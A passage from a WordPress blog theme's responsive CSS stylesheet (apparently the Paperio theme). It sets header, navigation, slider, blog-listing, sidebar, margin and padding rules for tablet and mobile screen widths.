    .header-main .header-logo { margin-bottom: 0; min-height: 0; }
    .header-main .logo { margin: 0; text-align: left; width: 190px; z-index: 9999; top: 60px; }
    .header-main.navbar-top .logo {top: -62px;}
    .header-main.navbar-top .navbar {margin-bottom: 17px;}
    .header-main.navbar-top .header-border {  border-style: solid; border-width: 4px 0 0;}
    .header-main .logo a { padding: 0 15px; }
    .header-main .logo img { width: 100%;}
    .header-main.shrink-nav .logo img { max-width: 100%; max-height: 72px; }
    header.header-main, .header-main.shrink-nav { height: 120px; }
    .below-navigation { margin-top: 120px; } 
    .no-social-search .header-border { border: none;}
    header.header-main.no-social-search, .header-main.no-social-search.shrink-nav { height: 80px; min-height: 0;}
    .no-social-search.header-main .header-logo { min-height: 0;}
    .no-social-search.header-main .logo { top: 16px;}
    .no-social-search .social-icon, .no-social-search .search-box { display: none}
    .no-social-search.header-main .navbar { margin-top: 22px; }
    .xs-below-navigation-80 { margin-top: 80px !important; }
    .no-social-search .navbar-default .navbar-collapse, .no-social-search .navbar-default .navbar-form { top: 57px}
    .header-main.shrink-nav .header-border { margin-bottom: 20px !important;}

    /* header style 2 */    
    .header-style-2 .navbar { margin-top: 20px !important;}
    .header-style-2.navbar-top .logo {top: -62px;}
    .header-style-2.navbar-top .navbar {margin-bottom: 17px;}
    .header-style-2.navbar-top .header-logo {  border-style: solid; border-width: 4px 0 0; border-color: rgba(0, 0, 0, 0.1)}
    .header-style-2 .navbar-collapse ul.navbar-nav { width: 100%; padding: 8px 0;}
    .header-style-2 .navbar-default .navbar-collapse, .header-style-2 .navbar-default .navbar-form { top: 51px}  
    .header-style-2 .navbar-nav > li a.dropdown-toggle::after { content: "";}
    .header-style-2 .navbar-nav li a.dropdown-toggle { display: inline-block;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle:before { content: ""}
    .header-style-2 .navbar-nav li a.dropdown-toggle { padding: 8px 0; color: #828282;}
    .header-style-2 .navbar-toggle { margin-right: 0;}    
    .header-style-2 .navbar-toggle { margin-top: 0; margin-bottom: 0;}
    .header-style-2 .header-logo { margin-bottom: 0; height: auto; border-bottom: 3px solid rgba(0, 0, 0, 0.1) }
    .header-style-2 .logo img { width: 100%;}
    .header-style-2 .logo { margin: 0; text-align: left; width: 190px; z-index: 9999; top: 60px;  position: absolute;}
    .header-style-2 .header-logo .logo a { padding: 0 15px; }
    .header-style-2 .header-logo .container { display: block; }
    .header-style-2 .header-logo .social-icon { line-height: 44px; top: 0;}
    .header-style-2 .header-logo .search-box { top: 0;}
    .header-style-2 .header-logo .row { display: block;}
    .header-style-2 .header-logo { padding: 0;}
    .header-style-2.shrink-nav .logo { margin-top: 0; }
    .header-style-2.shrink-nav .logo img { max-width: 100%; }
    .header-style-2.shrink-nav .logo img {max-height: 72px;}
    .header-style-2.shrink-nav .header-logo .row, .header-style-2 .header-logo .row{ height: auto;}
    .header-style-2.shrink-nav .header-logo { height: auto; padding: 0; }
    .header-style-2 .nav > li, .header-style-2.shrink-nav .nav > li { padding-bottom: 0; }    
    header.header-style-2, .header-style-2.shrink-nav { height: 120px; }
    .below-navigation-style-2 { margin-top: 120px; }
    header.header-style-2.no-social-search, .header-style-2.no-social-search.shrink-nav { height: 80px; min-height: 0;}
    .header-style-2.no-social-search .header-logo { border: none;}
    .header-style-2.no-social-search .navbar { top: 0; position: inherit; margin-top: 13px !important;}
    .header-style-2.no-social-search .logo { top: 15px;}
    .header-style-2.no-social-search .navbar-default .navbar-collapse, .header-style-2.no-social-search .navbar-default .navbar-form { top: 67px; }
    .logo .logo-blog-title { padding: 9px 15px 12px;}
    .header-main .logo .logo-blog-title { padding: 9px 15px 12px;}
    .navbar-default .navbar-nav > li > a {color: #828282;}  
    .white-link-nav .navbar-nav > li a.dropdown-toggle::after {color: #828282 !important;}
    .white-link-nav .navbar-nav > li a {color: #828282 !important;}
    .paperio-default-menu li a:hover {color: #ffffff !important;}  
    .navbar-nav li.page_item_has_children > a::before {right: 0; display: none}
    .dropdown-caret-icon { color: #828282 !important; height: 25px;margin-top: 0;padding: 5px 5px !important; width: 30px; top: 5px;}
    .navbar-default .navbar-nav > li.current_page_parent > a {color: #ffffff !important}
    .header-style-2 .navbar {background-color: inherit}
    .navbar-border-top { border-top: 0 none !important;}
    .navbar-border-bottom { border-bottom:0 !important;}

    /* input box */
    .navbar-form { margin: 4px 0; box-shadow: none;}    

    /* header */
    .navbar-toggle { background: #000000 none repeat scroll 0 0; border-radius: 0; }
    .navbar-default .navbar-toggle .icon-bar { background: #ffffff none repeat scroll 0 0; }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form { box-shadow: none; background: rgba(0, 0, 0, 0.9); left: 0; width: 100%; text-align: left; position: absolute; top: 51px;}
    .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .megamenu > li ul > li > a:hover, .megamenu.disabled > a, .megamenu.disabled > a:hover, .megamenu.disabled > a:focus, .header-main .navbar-nav li a.dropdown-toggle:hover, .header-style-2 .navbar-nav li a.dropdown-toggle:hover { color: #fff !important;}
    .navbar-default .navbar-nav > li > a > i { float: right;}
    .dropdown-menu { border: 0 none !important; margin: 0 0 5px !important; padding: 0 0 !important; }
    .dropdown-menu li .dropdown-menu { padding: 0 15px !important;}
    .nav li.open > a > .fa-caret-down::before { content:"\f0d8"; }
    .form-control { width: 86% !important; }
    .search-box .form-control { width: 108px !important; }
    .header-main .paperio-default-menu > li a::after, .header-style-2 .paperio-default-menu > li a::after, .navbar-nav li.menu-item-has-children > a::before {display: none}
    .menu-item-has-children .sub-menu .menu-item-has-children a:after {display: none !important}
    .children li ul, .menu-item-has-children li ul.sub-menu {margin: 5px 0 !important }
    .paperio-default-menu .dropdown .megamenu li {width: 100%; margin-bottom: 0;} 
    .navbar-header { float: none;}
    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {padding: 0 15px;}
    .navbar-collapse.collapse { display: none !important;overflow: auto !important; padding-bottom: 0;}
    .navbar-collapse.collapse.in {display: block !important}
    .navbar-nav > li { float: none;}
    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {max-height: 340px;}
    .paperio-default-menu .dropdown-submenu .dropdown-menu {top: 0;}
    .paperio-default-menu .megamenu ul.sub-menu {padding: 5px 0}
    .paperio-default-menu .megamenu ul.sub-menu li {margin-bottom: 5px;}
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {padding: 0;}
    .paperio-default-menu .dropdown .megamenu li {margin-bottom: 10px;}
    .paperio-default-menu .dropdown .megamenu li:last-child {margin-bottom: 0;}
    .blog-recent-posts li a.dropdown-header {margin-bottom: 10px !important;}
    .blog-recent-posts li:last-child {margin-bottom: 15px !important;}
    .dropdown .megamenu li a {line-height: 20px;}

    /* social icon */
    .social-icon i { margin-right: 10px; line-height: 46px}
    .social-icon-fa { font-size: 16px; margin-right: 5px; margin-top: -1px; }
    .social-link .social-icon-no-text {text-align: center}
    .social-icon {line-height: 46px;}
    
    /* header sidebar */
    .header-left-sidebar ul, .header-right-sidebar ul { padding: 11px 0 10px; }
    
    /* owl slider style1 */
    .owl-slider-style1 .owl-item .item { min-height: 380px; }
    .banner-content-one {padding: 0;}
    .owl-slider-style1 .banner-date {padding: 0 30px;}

    /* owl slider style2 */
    .owl-slider-style-2 .owl-item .item { min-height: 500px; }
    .slide-item-4 .banner-date2.letter-spacing-3 { letter-spacing: 1px;}
    .owl-slider-style-2 .banner-date2 .letter-spacing-3 { letter-spacing: 2px;}
    .owl-slider-style-2 .banner-date2-line.letter-spacing-3 {letter-spacing: 0;}
    .owl-slider-style-2 .outer { padding: 0 20px;}

    /* owl slider style4 */
    .owl-slider-style-4 .owl-item .item { min-height: 380px; }

    /* owl slider style5 */
    .owl-slider-style-5 .owl-item .item { min-height: 500px; }
    .slide-item-2 .width-30 { width: 100% !important;}
    .slide-item-2 .title-large {font-size: 25px; line-height: 30px;}
    .slide-item-2 .banner-date {padding: 0 30px;}
    p.no-background span {line-height: 20px;}
    .slide-item-2 .title-medium { font-size: 20px; line-height: 26px;}
    .owl-slider-style-5 .middle {width: 100%;}

    /* home page style one */
    .social-link ul li { padding: 5px 7px; }
    .social-link .social-icon-no-text li:last-child { padding-right: 7px;}
    .social-link ul li a { font-size: 12px;}
    .post-title { font-size: 14px; padding:6px 30px 6px 10px; line-height: 18px; } 
    .catoriges-list li:first-child { padding-top: 0; }
    .catoriges-list li:last-child { padding-bottom: 0; }
    .post-date { padding: 8px 20px 9px;}
    .post-grid-4:nth-child(4n+2) {clear: none}
    .post-grid-4:nth-child(3n+2) {clear: both}
    
    /* header */
    .form-control { width: 83% !important; }
    .search-box .form-control { width: 125px !important; } 

    /* Home page style five */
    .promo-item { height: 180px; }

    /* blog post hover style2 */
    .post-content { display: inline-block; position: inherit; right: 0; top: 0 !important; width: 100% !important; margin: 0;}
    .blog-no-img { min-height: 100px;}

    /* blog post hover style1 */
    .blog-post-hover-style1 a.gallery-img-hover:hover::after { transform: translateY(-88%)}

    /* home page style two */
    .comment-icon { padding-left:60px; padding-right: 0; background-position: left 0px;}

    /* content */
    blockquote.blog-image { padding: 30px 30px 30px 90px;}
    blockquote.blog-image::before { left: 40px; top: 38px; }
    blockquote p { font-size: 16px; line-height: 26px;}

    /* blog grid listing */
    .blog-grid-three-column .row > .col-md-4:nth-child(3n+3) { clear: both;}
    .blog-grid-four-column .row > .col-md-3:nth-child(4n+6) { clear: both;}

    /* typography elements */
    .button-style li{ display: block; margin-bottom: 15px;}
    .button-style li:last-child{ margin-bottom: 0;}

    /* dot navigation */
    .owl-pagination { bottom: 10px;}

    /* next-prev arrow style 1 */
    .owl-next-prev-arrow-style1 .owl-buttons{ margin-top: -26px;}
    
    /* blog listing style 7 */
    .blog-listing-style7 .banner-content {width: 400px;}
        
    .post-grid-four-columns .post:nth-child(2n+3) {clear: both}
    .post-grid-three-columns .post:nth-child(3n+3) {clear: both}
    .post-grid-two-columns .post:nth-child(3n+4) {clear: both}
    .blog-listing-style5 .post-style-grid:nth-child(3n+2) {clear: both}
    .instagram-grid-style .paperio-instagram-feed a { margin: 4%; width: 92%;}

    /* 404 page */
    .without-bg-404 { padding: 20% 0 20% 0; }
    
    /* background color */
    .sm-bg-transparent { background: transparent !important}
    
    /* footer */
    .site-footer .news-box .input-group { width: 100%; margin: 0 auto;}
    
    /* About me */
    .about-three-box { min-height: 265px;}
    .about-img-right { min-height: 1px; padding: 6%; }
    
    /* home page option four */
    .container .blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 56%; }
    .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 80%; }

}
@media (max-width: 767px) {    
    .xs-margin-one{margin:1%}
    .xs-margin-two{margin:2%}
    .xs-margin-three{margin:3%}
    .xs-margin-four{margin:4%}
    .xs-margin-five{margin:5%}
    .xs-margin-six{margin:6%}
    .xs-margin-seven{margin:7%}
    .xs-margin-eight{margin:8%}
    .xs-margin-nine{margin:9%}
    .xs-margin-ten{margin:10%}
    .xs-margin-eleven{margin:11%}
    .xs-margin-twelve{margin:12%}
    .xs-margin-thirteen{margin:13%}
    .xs-margin-fourteen{margin:14%}
    .xs-margin-fifteen{margin:15%}
    .xs-margin-lr-auto {margin-left:auto !important; margin-right:auto !important}
    .xs-no-margin{ margin: 0 !important;}
    .xs-no-margin-lr{ margin-left: 0 !important; margin-right: 0 !important}
    .xs-no-margin-tb{ margin-top: 0 !important; margin-bottom: 0 !important}
    .xs-no-margin-top{ margin-top:0 !important}
    .xs-no-margin-bottom{ margin-bottom:0 !important}
    .xs-no-margin-left{ margin-left:0 !important}
    .xs-no-margin-right{ margin-right:0 !important}
    .xs-margin-one-top { margin-top: 1% !important}
    .xs-margin-two-top { margin-top: 2% !important}
    .xs-margin-three-top { margin-top: 3% !important}
    .xs-margin-four-top { margin-top: 4% !important}
    .xs-margin-five-top { margin-top: 5% !important}
    .xs-margin-six-top { margin-top: 6% !important}
    .xs-margin-seven-top { margin-top: 7% !important}
    .xs-margin-eight-top { margin-top: 8% !important}
    .xs-margin-nine-top { margin-top: 9% !important}
    .xs-margin-ten-top { margin-top: 10% !important}
    .xs-margin-eleven-top { margin-top: 11% !important}
    .xs-margin-twelve-top { margin-top: 12% !important}
    .xs-margin-thirteen-top { margin-top: 13% !important}
    .xs-margin-fourteen-top { margin-top: 14% !important}
    .xs-padding-eleven-top{padding-top:11% !important}
    .xs-padding-twelve-top{padding-top:12% !important}
    .xs-margin-one-bottom { margin-bottom: 1% !important}
    .xs-margin-two-bottom { margin-bottom: 2% !important}
    .xs-margin-three-bottom { margin-bottom: 3% !important}
    .xs-margin-four-bottom { margin-bottom: 4% !important}
    .xs-margin-five-bottom { margin-bottom: 5% !important}
    .xs-margin-six-bottom { margin-bottom: 6% !important}
    .xs-margin-seven-bottom { margin-bottom: 7% !important}
    .xs-margin-eight-bottom { margin-bottom: 8% !important}
    .xs-margin-nine-bottom { margin-bottom: 9% !important}
    .xs-margin-ten-bottom { margin-bottom: 10% !important}
    .xs-margin-eleven-bottom { margin-bottom: 11% !important}
    .xs-margin-twelve-bottom { margin-bottom: 12% !important}
    .xs-margin-thirteen-bottom { margin-bottom: 13% !important}
    .xs-margin-fourteen-bottom { margin-bottom: 14% !important} 
    .xs-margin-fifteen-bottom { margin-bottom: 15% !important}
    .xs-margin-bottom-5 { margin-bottom: 5px !important;}
    .xs-margin-bottom-10 { margin-bottom: 10px !important;}
    .xs-margin-bottom-15 { margin-bottom: 15px !important;}
    .xs-margin-bottom-20 { margin-bottom: 20px !important;}
    .xs-margin-bottom-25 { margin-bottom: 25px !important;}
    .xs-margin-bottom-30 { margin-bottom: 30px !important;}
    .xs-margin-bottom-35 { margin-bottom: 35px !important;}
    .xs-margin-bottom-40 { margin-bottom: 40px !important;}
    .xs-margin-bottom-45 { margin-bottom: 45px !important;}
    .xs-margin-bottom-50 { margin-bottom: 50px !important;}
    .xs-margin-top-5 { margin-top: 5px !important;}
    .xs-margin-top-10 { margin-top: 10px !important;}
    .xs-margin-top-15 { margin-top: 15px !important;}
    .xs-margin-top-20 { margin-top: 20px !important;}
    .xs-margin-top-25 { margin-top: 25px !important;}
    .xs-margin-top-30 { margin-top: 30px !important;}
    .xs-margin-top-35 { margin-top: 35px !important;}
    .xs-margin-top-40 { margin-top: 40px !important;}
    .xs-margin-top-45 { margin-top: 45px !important;}
    .xs-margin-top-50 { margin-top: 50px !important;}
    .xs-padding-one{padding:1% !important}
    .xs-padding-two{padding:2% !important}
    .xs-padding-three{padding:3% !important}
    .xs-padding-four{padding:4% !important}
    .xs-padding-five{padding:5% !important}
    .xs-padding-six{padding:6% !important}
    .xs-padding-seven{padding:7% !important}
    .xs-padding-eight{padding:8% !important}
    .xs-padding-nine{padding:9% !important}
    .xs-padding-ten{padding:10% !important}
    .xs-padding-one-top{padding-top:1% !important}
    .xs-padding-two-top{padding-top:2% !important}
    .xs-padding-three-top{padding-top:3% !important}
    .xs-padding-four-top{padding-top:4% !important}
    .xs-padding-five-top{padding-top:5% !important}
    .xs-padding-six-top{padding-top:6% !important}
    .xs-padding-seven-top{padding-top:7% !important}
    .xs-padding-eight-top{padding-top:8% !important}
    .xs-padding-nine-top{padding-top:9% !important}
    .xs-padding-ten-top{padding-top:10% !important}
    .xs-padding-eleven-top{padding-top:11% !important}
    .xs-padding-twelve-top{padding-top:12% !important}
    .xs-padding-thirteen-top{padding-top:13% !important}
    .xs-padding-fourteen-top{padding-top:14% !important}
    .xs-padding-fifteen-top{padding-top:15% !important}
    .xs-padding-one-bottom{padding-bottom:1% !important}
    .xs-padding-two-bottom{padding-bottom:2% !important}
    .xs-padding-three-bottom{padding-bottom:3% !important}
    .xs-padding-four-bottom{padding-bottom:4% !important}
    .xs-padding-five-bottom{padding-bottom:5% !important}
    .xs-padding-six-bottom{padding-bottom:6% !important}
    .xs-padding-seven-bottom{padding-bottom:7% !important}
    .xs-padding-eight-bottom{padding-bottom:8% !important}
    .xs-padding-nine-bottom{padding-bottom:9% !important}
    .xs-padding-ten-bottom{padding-bottom:10% !important}  
    .xs-padding-eleven-bottom{padding-bottom:11% !important}  
    .xs-padding-twelve-bottom{padding-bottom:12% !important}  
    .xs-padding-thirteen-bottom{padding-bottom:13% !important}  
    .xs-padding-fourteen-bottom{padding-bottom:14% !important}  
    .xs-padding-fifteen-bottom{padding-bottom:15% !important}
    .xs-no-padding-lr { padding-left: 0 !important; padding-right: 0 !important;}
    .xs-no-padding{padding:0 !important;}
    .xs-no-padding-tb{ padding-top: 0 !important; padding-bottom: 0 !important}
    .xs-no-padding-top{ padding-top:0 !important}
    .xs-no-padding-bottom{ padding-bottom:0 !important}
    .xs-no-padding-left{ padding-left:0 !important}
    .xs-no-padding-right{ padding-right:0 !important}
    .xs-padding-bottom-5 { padding-bottom: 5px !important;}
    .xs-padding-bottom-10 { padding-bottom: 10px !important;}
    .xs-padding-bottom-15 { padding-bottom: 15px !important;}
    .xs-padding-bottom-20 { padding-bottom: 20px !important;}
    .xs-padding-bottom-25 { padding-bottom: 25px !important;}
    .xs-padding-bottom-30 { padding-bottom: 30px !important;}
    .xs-padding-bottom-35 { padding-bottom: 35px !important;}
    .xs-padding-bottom-40 { padding-bottom: 40px !important;}
    .xs-padding-bottom-45 { padding-bottom: 45px !important;}
    .xs-padding-bottom-50 { padding-bottom: 50px !important;}
    .xs-padding-lr-15 { padding-left: 15px !important; padding-right: 15px !important; }
    
    /* width */
    .xs-width-20 { width:20% !important;}
    .xs-width-30 { width:30% !important;}
    .xs-width-40 { width:40% !important;}
    .xs-width-50 { width:50% !important;}
    .xs-width-60 { width:60% !important;}
    .xs-width-70 { width:70% !important;}
    .xs-width-75 { width:75% !important;}
    .xs-width-80 { width:80% !important;}
    .xs-width-90 { width:90% !important;}
    .xs-width-100 { width:100% !important;}
    .xs-width-auto { width: auto !important}

    /* display */
    .xs-display-block { display: block !important}
    .xs-overflow-hidden{ overflow: hidden !important}
    .xs-display-inline-block { display: inline-block !important}
    .xs-display-inline { display: inline !important}
    .xs-display-none { display: none !important}
    .xs-display-inline-table { display: inline-table;}

    /* title */
    .title-large{ font-size: 20px !important; line-height: 25px !important;}
    .title-extra-larger{font-size: 25px !important; line-height: 30px !important;}
    .title-small { font-size: 16px !important; line-height: 22px; }
    .title-medium { font-size: 20px; line-height: 26px; }
    .page-title-small h2::before{ background: transparent;}

    /* content align */
    .xs-fl-left { float: left !important}
    .xs-fl-right { float: right !important}
    .xs-no-border { border: 0 !important;}

    /* background color */
    .xs-bg-transparent { background: transparent !important}

    /* width */
    .xs-width-100 { width: 100% !important; }

    /* height */
    .xs-height-250{ height: 250px !important;}
 
    /* form controls */
    .big-input, .big-textarea, .big-select select { padding: 12px 18px; }

    /* 404 */ 
    .not-found-or-text {display: none}
    .form-control-404 {padding: 16px 25px 18px}
    .error404 .search-form {display: table; margin: 20px auto 0;}
    
    /* social icon */
    .social-icon i { margin-right: 6px; line-height: 44px; }
    .social-icon { line-height: 44px; }
    
    /* header sidebar */
    .header-left-sidebar ul, .header-right-sidebar ul { padding: 10px 0 9px; }

    /* pagination */
    .old-post, .new-post{ width: 138px;}
 
    /* Home page style one */
    .post-date { padding: 5px 15px 8px;}
    .catoriges-list li { padding: 8px 0; }
    .blog-listing-comment li:first-child a { padding-left: 0;}

    /* archive description */
    .archive-description { margin-bottom: 25px; }

    /* blog post hover style2 */
    .post-content h2 a { line-height: 22px; }
    .blog-meta .blog-listing-comment { clear: both; float: left; width: 100%; margin-top: 10px; }
    .blog-meta .blog-listing-comment li:first-child a { padding-left: 0;}
    .blog-meta .sticky-post-listing-comment { clear: both; float: left; width: 100%; margin-top: 10px; }
    .blog-meta .sticky-post-listing-comment li:first-child a { padding-left: 0;}
    .social-link a span { display: none; }
    .main-slider .owl-slider { margin: 0;}

    /* sidebar style3 */    
    .title-border-right::after { border-top: 3px solid #f9edc8;}

    /* owl slider style1 */
    .owl-slider-style1 .owl-item .item { min-height: 350px;}
    .owl-slider-style1 .owl-item { padding: 0;} 
    .slide-item-4 .banner-date2.letter-spacing-3 { letter-spacing: 3px;}

    /* owl slider style2 */
    .owl-slider-style-2 .owl-item .item { min-height: 240px; }
    .owl-slider-style-2 .middle {width: 100%}

    /* owl slider style4 */
    .owl-slider-style-4 .owl-item .item { min-height: 350px; }
    .special-slider-style .owl-slider-style-4 .owl-wrapper .owl-item {padding: 0;}
    .owl-slider-style-4 .banner-content {width: 96%; padding-right: 30px;}

    /* owl slider style5 */
    .owl-slider-style-5 .owl-item .item { min-height: 330px; }

    /* dot navigation */
    .owl-pagination { bottom: 0;}

    /* banner content Middle */
    .banner-content-two { padding: 25px; }

    /* line */
    .banner-date { padding: 0 20px; }

    /* square pagination */
    .owl-square-pagination .owl-pagination { bottom: 0;}

    /* home page style two */
    .comment-icon { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding-left: 0; padding-right: 0; }
    .rotate {height: 40px; top: -10px;}

    /* next-prev arrow style 3 */
    .owl-next-prev-arrow-style3 .owl-controls .owl-page, .owl-next-prev-arrow-style3 .owl-controls .owl-buttons div { margin-top: -10px;}

    /*  light box gallery  */
    .gutter ul.grid-gallery { margin: 0;}
    .gutter ul.grid-gallery li { margin: 0 0 15px 0; width: 100%; padding: 0;}
    .gutter ul.grid-gallery li:last-child { margin-bottom: 0;}

    /* owl slider style-4 */
    .owl-slider-style-4 .owl-wrapper .owl-item { margin: 0; padding: 0;}

    /* blog post hover style2 */
    .post-content { padding: 20px 15px !important; }
    .blog-post-meta-style3 > li {border: 0;}

    /* home page style four */
    .center-block { position: inherit; }
    .arrow-left::before { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; content: ""; }
    .arrow-right::before { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; content: ""; }
    .center-block .parent { margin: 0 auto; position: relative; text-align: center; transform: translateY(0px); width: 90%; }
    .gallery-grid .inner { display: inline-block; width: 100%; }
    .gallery-grid .outer { position: inherit; }
    .center-block-2 { position: inherit; }
    .center-block-2 .parent { margin: 0 auto; position: relative; text-align: center; transform: translateY(0px); width: 90%; }
    .inner .gallery-content { width: 100%; }

    /* banner */
    .gallery-grid { overflow: hidden; }

    /* headline */
    .blog-headline{ font-size: 20px; line-height: 25px;}
    .page-title { padding: 25px 0;}

    /* blockquote */
    blockquote p{ font-size: 16px; line-height: 26px;}    
    blockquote.blog-image::before {font-size: 30px; left: 15px; top: 30px;}
    blockquote.blog-image { padding: 20px 20px 20px 60px;}
    .blog-post-blockquote p {font-size: 20px; line-height: 30px;}

    /* standard-post */
    .post-details-content ul, .post-details-content ol {margin-left: 15px;}
    .post-comment > .post-comment {margin-left: 20px;}

    /* sidebar style2 */    
    .sidebar-style2 .follow-box .inline-block li:nth-child(3) a, .sidebar-style2 .follow-box .inline-block li:nth-child(6) a { margin-right: 15px; }
    .sidebar-style2 .blog-thumbnail { height: 60px; width: 81px; } 
    .sidebar-style2 h5 span {max-width:100%;}

    /* sidebar style3 */
    .sidebar-style3 .follow-box .inline-block li:nth-child(3) a, .sidebar-style3 .follow-box .inline-block li:nth-child(6) a { margin-right: 15px; }
    .sidebar-style3 .blog-thumbnail { height: 60px; width: 81px; } 
     
     /* sidebar style4 */
     .sidebar-style4 h5 span {max-width:100%;}

    /* blog masonry page */
    .masonry-item { margin-bottom: 30px; }

    /* content */
    .post-details-content ul, .post-details-content ol { margin-bottom:20px;}
    .paperio-theme-option .post-details-content ul, .paperio-theme-option .post-details-content ol {margin-left: 30px; padding-left: 0;}
    .post-details-content blockquote { margin-bottom: 30px;}
    .post-details-content img {margin:0 0 30px 0; width: 100%;}
    div.wpcf7 img.ajax-loader {width: auto}

    /* blog-listing-style7 */
    .blog-listing-style7 .banner-content{ width: 90%; top: 80px}
    .blog-listing-style7 .banner-content h2{ font-size: 20px; line-height: 26px;}    
    .blog-listing-style7 {background-attachment: inherit; min-height: 410px;}

    /* hide dot navigation */
    .xs-owl-pagination .owl-pagination { display: block !important}
    
    /* title style */
    .title-border-center span {display: table}
    .title-border-center {padding: 0 70px;}
    
    .blog-listing-style8 .blog-image {padding-right: 15px;}
    .slide-item-2 .letter-spacing-3 { letter-spacing: 3px;}
    
    /* promo area style 2 */
    .promo-area-style2 .promo-border p::before {top: 8px;}
    
    /* blog listing style 4 */
    .blog-listing-style4 .blog-listing-image {min-height: 450px;}
    .blog-listing-style4 .blog-listing-image .outer {position: absolute; padding: 0;}
    .blog-listing-style4 .blog-listing-image .inner {display: table-cell; vertical-align: bottom}
    .col-md-9.blog-listing-style4 .gallery-content {width: 100%;}
    .col-md-9.blog-listing-style4 .blog-listing-image {min-height: 450px;}
    .blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 450px; }
    .blog-listing-style4 .blog-listing-col-3 .gallery-content {  width: 100%; }
    .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 450px; }
    .container .blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 100%; }
    .container .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .col-md-9.blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 100%; }
    .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 450px; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 450px; }
    
    .button-style a {margin: 0;}
    .twitter-timeline {width: 100% !important;}
    
    /* feature style 1 */
    .paperio-feature-style1 .owl-buttons{ display: none;}
    .paperio-feature-style1 .owl-pagination{ display: block;}
    
    /* About me */
    .about-three-box { min-height: 1px;}

        /* text align */
    .xs-text-center{text-align: center !important;}
    .xs-text-left{ text-align: left !important;}
    .xs-text-right{ text-align: right !important;}
 

}
@media (max-width: 480px) {

    /* standard-post */
    .about-author-text{ width: 100%; top: 0;}
    .social-sharing-icon.button{ margin: 0;}
    .about-author-img { max-width: 100%; margin-right: 0;}

    /* author */
    .alignright{ margin: 0;}
    .width-290{ width: 100% !important;}
    .instagram-slider-style .owl-pagination {bottom: -30px;}
    
    /* blog listing style 4 */
    .blog-listing-style4 .blog-listing-image {min-height: 400px;}

    /* blog listing style 7 */
    .blog-listing-style7 .banner-content .letter-spacing-3 {letter-spacing: 0px;}
    .blog-listing-style7 .outer {padding: 0 15px;}  
}
@media (max-width: 479px) {
    .blog-listing-style4 .inner .gallery-content { background: rgba(0,0,0,0.8) !important;}
    .blog-listing-style4 .inner .gallery-content .blog-layout-title { color: #fff !important}
    .blog-listing-style4 .inner .gallery-content a { color: #fff !important}
    .blog-listing-style4 .inner .gallery-content ul li { color: #fff !important}
    .blog-listing-style4 .blog-listing-image { min-height: inherit; height: 400px; }
    .blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: inherit; height: 400px; }
    .blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: inherit; height: 400px; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: inherit; height: 400px; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: inherit; height: 400px; }
    
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px)
and (-webkit-min-device-pixel-ratio: 2) { 
 .blog-listing-style7 {background-attachment: inherit}
}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 767px) {
    header *{ transition: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; transition-duration: 0; -moz-transition-duration: 0; -webkit-transition-duration: 0; -o-transition-duration: 0; }
}

/*@media (max-width: 991px) {
.header-main .logo img { max-height: 72px;}
.header-main .logo { margin: 0; width: 190px; top: 60px; }
.below-navigation { margin-top: 120px; }
header.header-style-2, .header-style-2.shrink-nav { height: 120px; }
.header-style-2 .navbar { margin-top: 20px !important; }
.header-style-2 .navbar-default .navbar-collapse, .header-style-2 .navbar-default .navbar-form { top: 51px; }
.header-main.shrink-nav .logo img { max-height: 72px; }
}*/